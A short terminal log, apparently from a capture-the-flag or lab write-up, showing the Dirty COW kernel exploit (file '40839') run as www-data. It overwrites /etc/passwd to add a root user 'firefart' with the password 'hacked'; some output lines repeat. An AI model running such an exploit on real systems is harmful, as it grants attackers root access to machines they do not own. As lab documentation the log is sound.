 www-data@ubuntu:/tmp$ ./40839 hacked
./40839 hacked
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hacked
Complete line:
firefart:fiOEyJZz3b5lA:0:0:pwned:/root:/bin/bash
mmap: 7f7d0e4ed000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hacked'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hacked'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd